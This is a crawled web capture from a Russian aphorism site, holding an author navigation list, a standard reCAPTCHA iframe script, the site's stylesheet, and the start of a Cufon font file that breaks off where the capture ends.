<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maiboroda1.php' title='АФОРИЗМЫ Дмитрия Владимировича Майбороды' class='st'>МАЙБОРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maidaniuk1.php' title='АФОРИЗМЫ Дмитрия Майданюка' class='st'>МАЙДАНЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/malkin1.php' title='АФОРИЗМЫ Геннадия Малкина' class='st'>МАЛКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mamch1.php' title='АФОРИЗМЫ Михаила Мамчича' class='st'>МАМЧИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/markov1.php' title='АФОРИЗМЫ Аврелия Маркова' class='st'>МАРКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masalitin1.php' title='АФОРИЗМЫ Ивана Масалитина (Marko)' class='st'>МАСАЛИТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masnyi1.php' title='АФОРИЗМЫ Сергея Масного' class='st'>МАСНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/melixan1.php' title='АФОРИЗМЫ Константина Мелихана' class='st'>МЕЛИХАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mimoletchik1.php' title='АФОРИЗМЫ Сени Мимолётчика' class='st'>МИМОЛЕТЧИК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/minchenkov1.php' title='АФОРИЗМЫ Александра Минченкова' class='st'>МИНЧЕНКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miropolceva1.php' title='АФОРИЗМЫ Анжелики Миропольцевой' class='st'>МИРОПОЛЬЦЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mikhailov1.php' title='АФОРИЗМЫ Александра Михайлова' class='st'>МИХАЙЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mishiev1.php' title='АФОРИЗМЫ Беника Мишиева' class='st'>МИШИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/muraveva1.php' title='АФОРИЗМЫ Ольги Муравьёвой' class='st'>МУРАВЬЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumabekovich1.php' title='АФОРИЗМЫ Алмата Жумабековича Мусина' class='st'>МУСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myrdin1.php' title='АФОРИЗМЫ Сергея Мырдина' class='st'>МЫРДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myshko1.php' title='АФОРИЗМЫ Андрея Мышко' class='st'>МЫШКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/merko1.php' title='АФОРИЗМЫ Андрея Мэрко' class='st'>МЭРКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nadanyan1.php' title='АФОРИЗМЫ Ашота Наданяна' class='st'>НАДАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezhinskiy1.php' title='АФОРИЗМЫ Сергея Нежинского' class='st'>НЕЖИНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezdolii1.php' title='АФОРИЗМЫ Григория Григорьевича Нездолия' class='st'>НЕЗДОЛИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neiakh1.php' title='АФОРИЗМЫ Нейаха' class='st'>НЕЙАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nemov1.php' title='АФОРИЗМЫ Венедикта Немова' class='st'>НЕМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nesterov1.php' title='АФОРИЗМЫ Владимира Нестерова' class='st'>НЕСТЕРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nehaev1.php' title='АФОРИЗМЫ Сергея Нехаева' class='st'>НЕХАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nekhanevich1.php' title='АФОРИЗМЫ Эдуарда Неханевича' class='st'>НЕХАНЕВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikogosayn1.php' title='АФОРИЗМЫ Риты Никогосян' class='st'>НИКОГОСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikolenko1.php' title='АФОРИЗМЫ Жанны Владимировны Николенко' class='st'>НИКОЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/noram1.php' title='АФОРИЗМЫ Айшека Норама' class='st'>НОРАМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pavlenko1.php' title='АФОРИЗМЫ Татьяны Павленко' class='st'>ПАВЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pashkov1.php' title='АФОРИЗМЫ Дмитрия Пашкова' class='st'>ПАШКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popova1.php' title='АФОРИЗМЫ Тамары Поповой' class='st'>ПОПОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popravko1.php' title='АФОРИЗМЫ Олега Поправко' class='st'>ПОПРАВКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/princ1.php' title='АФОРИЗМЫ ПринцАлександр' class='st'>ПринцАлександр</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proknou1.php' title='АФОРИЗМЫ Герберта Прокноу' class='st'>ПРОКНОУ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/raetc1.php' title='АФОРИЗМЫ Марты Раец (Рождественская)' class='st'>РАЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rahmatov1.php' title='АФОРИЗМЫ Анатолия Рахматова' class='st'>РАХМАТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rudyi1.php' title='АФОРИЗМЫ Данила Рудого' class='st'>РУДЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rychkov1.php' title='АФОРИЗМЫ Валентина Петровича Рычкова' class='st'>РЫЧКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/savosin1.php' title='АФОРИЗМЫ Дениса Савосина' class='st'>САВОСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sargsian1.php' title='АФОРИЗМЫ Нарине Саргсян' class='st'>САРГСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/svetlyi1.php' title='АФОРИЗМЫ Юрия Светлого' class='st'>СВЕТЛЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sizov1.php' title='АФОРИЗМЫ Виктора Сизова' class='st'>СИЗОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simanovich1.php' title='АФОРИЗМЫ Гарри Симановича' class='st'>СИМАНОВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simonian1.php' title='АФОРИЗМЫ Нвера Симоняна' class='st'>СИМОНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sirenka1.php' title='АФОРИЗМЫ Елены Сиренка' class='st'>СИРЕНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skoblov1.php' title='АФОРИЗМЫ Евгения Скоблова' class='st'>СКОБЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slobodenuk1.php' title='АФОРИЗМЫ Юрия Слободенюка' class='st'>СЛОБОДЕНЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sokolov1.php' title='АФОРИЗМЫ Андрея Соколова' class='st'>СОКОЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solo1.php' title='АФОРИЗМЫ Дмитрия Соло' class='st'>СОЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solonina1.php' title='АФОРИЗМЫ Владимира Солонины' class='st'>СОЛОНИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/surnin1.php' title='АФОРИЗМЫ Виталия Сурнина' class='st'>СУРНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sukhorukov1.php' title='АФОРИЗМЫ Леонида Сухорукова' class='st'>СУХОРУКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taranova1.php' title='АФОРИЗМЫ Марии Тарановой' class='st'>ТАРАНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tatarkin1.php' title='АФОРИЗМЫ Юрия Татаркина' class='st'>ТАТАРКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tepluhin1.php' title='АФОРИЗМЫ Аркадия Теплухина' class='st'>ТЕПЛУХИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terno1.php' title='АФОРИЗМЫ Николая Терно' class='st'>ТЕРНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/toyshib1.php' title='АФОРИЗМЫ Бауржана Тойшибекова' class='st'>ТОЙШИБЕКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/turovsky1.php' title='АФОРИЗМЫ Владимира Туровского' class='st'>ТУРОВСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ustugov1.php' title='АФОРИЗМЫ Артема Юрьевича Устюгова' class='st'>УСТЮГОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ushkin1.php' title='АФОРИЗМЫ Антипа Ушкина' class='st'>УШКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fandeev1.php' title='АФОРИЗМЫ Кирилла Фандеева' class='st'>ФАНДЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fedin1.php' title='АФОРИЗМЫ Сергея Федина' class='st'>ФЕДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fivanskii1.php' title='АФОРИЗМЫ Кратета Фиванского' class='st'>ФИВАНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hankin1.php' title='АФОРИЗМЫ Евгения Ханкина' class='st'>ХАНКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chobanian1.php' title='АФОРИЗМЫ Эдика Чобаняна' class='st'>ЧОБАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shamsutdinova1.php' title='АФОРИЗМЫ Марины Шамсутдиновой' class='st'>ШАМСУТДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shapiro1.php' title='АФОРИЗМЫ Бориса Шапиро' class='st'>ШАПИРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shvarz1.php' title='АФОРИЗМЫ Рихарда Рихардовича Шварца' class='st'>ШВАРЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevelev1.php' title='АФОРИЗМЫ Ильи Шевелева' class='st'>ШЕВЕЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevchenko_aa1.php' title='АФОРИЗМЫ Александра Анатольевича Шевченко' class='st'>ШЕВЧЕНКО.АА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shilokhvostov1.php' title='АФОРИЗМЫ Николая Шилохвостова' class='st'>ШИЛОХВОСТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shulc1.php' title='АФОРИЗМЫ Эриана Шульца' class='st'>ШУЛЬЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shelem1.php' title='АФОРИЗМЫ Константина Щемелинина' class='st'>ЩЕМЕЛИНИН</a></li>
</ul>
      </div>
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kaN2JKkmCauw-sr1L947YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099551346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://letter.com.ua/style.css
body_size: 3007
content:
.tooltip {
position: absolute;
padding: 10px 13px;
z-index: 2;
color: #303030;
background-color: #f5f5b5;
border: 1px solid #DECA7E;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-size: 12px;
line-height: 18px;
text-align: center;
}

.fl {font-size:54px;line-height: 1.2em;} /*шрифт cufon первой буквы*/

#share42 {display: inline-block; padding-bottom: 6px}
#share42 a {opacity: 0.5}
#share42:hover a {opacity: 0.7}
#share42 a:hover {opacity: 1}

#jSuggestContainer {position:absolute;  border:1px solid #000; border-top:0; background:#E0C898; }
    .jSuggestLoading {font-style:italic; padding: 10px;text-align:left; }
    #jSuggestContainer ul, #jSuggestContainer ul li{margin: 0; padding:0; list-style:none;text-align:left; }
    #jSuggestContainer ul li{padding: 2px 4px; border-bottom: 1px dotted #000; color:#000000; background:#E0C898; cursor:pointer;text-align:left;}
    #jSuggestContainer ul li.last{border-bottom: 0;text-align:left; }
    #jSuggestContainer ul li.jSuggestHover{background:#100330; color:#E0C898; text-align:left;}
#jSuggestContainer ul li.suggestClose {
  background: #E0C898;color:black;text-align:right;
}
#jSuggestContainer ul li.suggestClose span {
  text-decoration:underline;
}

.lama:link 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: underline}
.lama:visited 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: underline}
.lama:hover 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: none}

.forma SUBMIT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:5px;
}

.forma SELECT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

.forma INPUT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

.forma TEXTAREA {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

A:link {TEXT-DECORATION: underline; COLOR: #0000dd}
A:hover {TEXT-DECORATION: none}
A:visited {TEXT-DECORATION: underline; COLOR: #55a0ff}
.ti {BACKGROUND-COLOR: #E0C898; COLOR: black; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; FONT-WEIGHT: bold}
.ny {BACKGROUND-COLOR: #100330}
.vc {COLOR: #E0C898}
.mo {COLOR: #FFFFFF}
.linke:link {COLOR: #E0C898; text-decoration: underline}
.linke:visited {COLOR: #E0C898; text-decoration: underline}
.linke:hover {COLOR: #E0C898; text-decoration: none}
.re {COLOR: #302C30}
.st:link {COLOR: #000000; text-decoration: underline}
.st:visited {COLOR: #000000; text-decoration: underline}
.st:hover {COLOR: #000000; text-decoration: none}
.sts:link {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: underline}
.sts:visited {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: underline}
.sts:hover {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: none}
.sk:link {COLOR: #000000; text-decoration: underline; FONT-WEIGHT: bold}
.sk:visited {COLOR: #000000; text-decoration: underline; FONT-WEIGHT: bold}
.sk:hover {COLOR: #000000; text-decoration: none; FONT-WEIGHT: bold}
.lmenu:link {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px;  background-color: #D8BC88; text-decoration: underline}
.lmenu:visited {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px; background-color: #D8BC88; text-decoration: underline}
.lmenu:hover {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px; background-color: #D8BC88; text-decoration: none}
.zg {COLOR: #222222; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 44px; FONT-WEIGHT: bold}
.small {COLOR: #100330; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 1px; margin-top: 0; margin-bottom: 0}
.midi {FONT-SIZE: 5px}
.copy {COLOR: #008080; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 10px; margin-top: 0; margin-bottom: 0}


INPUT.line {
   font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
   font-size: 12px;
   color: #000000;
   FONT-WEIGHT: bold;
   BORDER-RIGHT: 1px solid;
   BORDER-LEFT: 1px solid;
   BORDER-TOP: 1px solid;
   BORDER-BOTTOM: 1px solid;
   BORDER-color: #777777;
   background: #E0C898;
}
table.palette {
font-size:5px;
border:1px solid #999;
border-collapse:collapse;
background:#000;
}

table.palette td a {
display:block;
text-decoration:none;
}

table.palette td a div {
width:20px;
height:20px;
}

table.palette a {
border:1px solid #ccc;
padding:1px;
}

table.palette a:hover {
border:1px solid red;
cursor:pointer;
}

#pop_up li {
	width: 110px;
	margin: 0px 0 10px 0;
	padding: 0 10px 0 0;
	line-height: 15px;
	float: left;
	list-style: none;
	font-size: 11px;
}
div.justify {text-align: justify;}
div.riddle{text-align: justify;} 

/* ul.paging
{
	margin:0px;
	padding:0px;
	list-style:none;
}
ul.paging li
{
	margin:0px;
	padding:0px 2px;
	float:left;
	height: 70px;
    width: 50px;
}
ul.paging li a {
	padding-top: 50px;
		height: 100%;
    width: 100%;

}

ul.paging li.paging-active a, ul.paging li a:hover
{
	background:#05BEF3;
	color:#FFFFFF;
}
 ul.paging li.paging-disabled a, ul.paging li.paging-disabled a:hover
{
	cursor:default;
	background:#FFFFFF;
	border:solid 1px #BBBBBB;
	color:#BBBBBB;
}
ul.paging li.paging-current
{
	padding:5px;
	margin-right:5px;
	border:solid 1px #05BEF3;
	background:#FFFFFF;
	color:#05BEF3;
}

ul.paging li.paging-active
{
	background: url(http://letter.com.ua/img/sv_on.gif) no-repeat;
}
 */

.parent {
	text-align: center;/*все строчные элементы будут выравниваться по центру*/
}
.parent ul {
	display: inline-block; /*превращаем элемент в строчный блок*/
	/*display: inline;*/ /*для IE6-7 превращаем элемент в строчный*/
	/*zoom: 1;*/ /*присваиваем ему layout*/
	/* font-size: 12px; *//*устанавливаем размер шрифта*/
	padding: 0;
	margin: 10px 0 0 0;
}
.parent li {
	float: left;/*делаем блок плавающим*/
	display: inline;/*убираем двойные отступы у плавающих блоков в IE6*/
	margin-right: 4px;
	width: 50px;
	height: 70px;
	overflow: hidden;
	text-align: center;/*для того, чтобы центрировать надписи в элементах списка по горизонтали*/
	color: #fff;
	font-weight: bold;
	cursor: default;/*для активной страницы*/
	line-height: 22px;/*для того, чтобы центрировать надписи в элементах списка по вертикали*/
}
.parent li a {
	color: #fff;
	display: block;
	background: url('//letter.com.ua/img/sv1.gif') no-repeat;
	padding-top: 50px;
}
.parent li.paging-next,.parent li.paging-previous,.parent li.paging-first,.parent li.paging-last{width: 65px;}
.parent li.paging-active a {background: url('//letter.com.ua/img/sv_on.gif') no-repeat;}
.parent li.paging-previous a,.parent li.paging-next a,.parent li.paging-first a,.parent li.paging-last a {background: url('//letter.com.ua/img/sv_m.gif') no-repeat;}
.tema_riddle{text-align: center;padding-bottom: 20px;}
.tema_riddle a.active{font-weight: bold;}
#pop_up li span {
	color: red;
}
.main h1,.main h2{font-size: 16px;font-weight: normal;}
div.info-block {
	background-color: #dcc08d;
    padding: 20px;
    border-radius: 5px;
	margin-top: 15px;
}
div.info-block ul {list-style-type: none;padding:0px;margin:0px;}
div.info-block ul li:first-child {text-align: center;padding-bottom: 5px;}
.header{display: inline-block;}
.header div{float: left;padding: 0 30px;}
.header div:nth-child(n+2){padding-top: 8px;}
@media screen and (max-width: 980px) {
	.header div:nth-child(odd){display:none;}
}
/*
@media screen and (max-width: 768px) {
	.header{display:none;}
	.left_block,.right_block{display:none;}
}*/

/*
темный #000033
светлый #E0C898
#856335

*/
body{
	background-color: #000033;
	font-family:Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
	color:#000000;
}
a{color: #000000!important;outline: none;}
a:active,a:hover,a:focus {color: #000000!important;text-decoration: none;}
a.linke{color: #E0C898!important;}
a.linke:active,a.linke:hover,a.linke:focus {color: #E0C898!important;text-decoration: none;}

.btn{
	color: #fff;
	background-color: #ccae79;
	border-color: #000000;
	color:#000000;
	outline: none;
}
.btn:active,.btn:hover,.btn:focus {background-color: #E0C898;}
.btn:focus {box-shadow: 0 0 0 0.1rem rgba(0, 0, 0, 0.25);}
.form-control{border: 1px solid #000000;background-color: #E0C898;}
.form-control:focus{background-color: #E0C898;border-color: #000000;box-shadow: 0 0 0 0.1rem rgba(0, 0, 0, 0.25);}

.hearts {
  border: 45px solid;
  border-image-source: url("//letter.com.ua/img/frame-02.png");
  border-image-slice: 45 fill;
  border-image-repeat: round;
}

.frame-sm {
  border: 15px solid;
  border-image-source: url("//letter.com.ua/img/frame-sm.png");
  border-image-slice: 15 fill;
  border-image-repeat: round;
}

.wrapper {
	display: flex;
	width: 100%;
	align-items: stretch;
	max-width: 1320px;
	margin: 0 auto;
}

#sidebar {
	margin-left: 15px;
	min-width: 250px;
	max-width: 250px;
	height: fit-content;
	transition: all 0.3s;
	background-color: #000033;
}

#sidebar .bl.cover{
  border: 20px solid;
  border-image-source: url("//letter.com.ua/img/frame-02.png");
  border-image-slice: 45 fill;
  border-image-repeat: round;
}
#sidebar form{
	max-width: 230px;
	margin: 0 auto;
}

#sidebar.active {margin-left: -250px;}

#sidebar ul li a {padding: 5px;font-size: 1.1em;display: block;    line-height: 20px;}
#sidebar ul li a:active,#sidebar ul li a:hover,#sidebar ul li a:focus {background-color: #ccae79;}
#sidebar .dropdown-menu{
	width: 100%;
	background-color: #e0c898;
	border-radius: 0;
}
#sidebarCollapse{padding:0;border:0;cursor: pointer;}

#content {
	width: 100%;
	transition: all 0.3s;
	margin: 0 15px;
}

.footer,.bl.down{color:#E0C898;font-size: 0.85em;line-height: 15px;}
.burger-icon {cursor: pointer;}
.list-inline-item{
	width: 130px;
  font-size: 0.85em;
}
.modal-content{
	background-color: #E0C898;
}

.aut{color:#856335;}
@media (max-width: 767.98px) {
	#sidebar {margin-left: -250px;margin-top:-300px;}
	#sidebar.active {margin-left: 0;min-height: 100vh;margin: 0;min-width: 100%;position: fixed;top:0;z-index: 100;height: 100%;overflow-y: auto;}
	#sidebar ul li a {padding: 10px;}
	.hearts {border-top-width: 25px;border-right-width: 25px;border-bottom-width: 25px;border-left-width: 25px;}
	#content {padding: 0px;margin: 0;}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js
body_size: 21516
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1990-1992 ParaGraph JV.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-2